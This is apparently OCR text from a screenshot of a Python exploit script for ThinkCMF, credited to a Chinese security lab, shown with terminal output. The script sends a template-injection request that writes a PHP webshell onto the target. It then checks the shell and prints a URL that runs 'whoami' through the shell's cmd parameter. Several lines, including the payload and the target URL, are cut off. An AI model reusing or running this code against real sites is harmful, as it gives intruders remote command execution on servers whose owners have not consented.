 Thinkcmf_File_Inclue.py ×
ThinkCMF > Thinkcmf_File_Inclue.py > ...
24 check_req = requests.get(shell_url, headers = self.headers, verify = False, timeout = 10)
25 if check_req.status_code == 200 and b'0a30e0d61182dbb7c1eed5135787fb84' in check_req.content:
26 print(self.url + "/0a30e0d61182dbb7c1eed5135787fb84.php?cmd=whoami")
27 else:
28 print("shell上传失败")
29 except Exception as e:
30 print(e)
31 pass
32 finally:
33 pass
34
35 def run(self):
36 if not self.url.startswith("http") and not self.url.startswith("https"):
37 self.url = "http://" + self.url
38 url = self.url + '''/index.php?a=fetch&templateFile=public/inde&prefix=%27%27&content=<php>file_put_contents('
39 try:
40 req = requests.get(url, headers = self.headers, verify = False, timeout = 10)
41 response_str = json.dumps(req.headers.__dict__['_store'])
42 if req.status_code == 200 and 'PHP' in response_str:
43 self.check_shell()
44 return True
45 else:
46 print("不存在ThinkCMF 漏洞")
47 return False
48 except Exception as e:
49 print(e)
50 return False
51 finally:
52 pass
53
54 if __name__ == '__main__':
55 Thinkcmf_File_Inclue = Thinkcmf_File_Inclue_BaseVerify('http:/ )
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE 2: bash
Ms08067安全实验室
MacBook-Pro:ThinkCMF n$ python3 Thinkcmf_File_Inclue.py
30e0d61182dbb7c1eed5135787fb84.php?cmd=whoami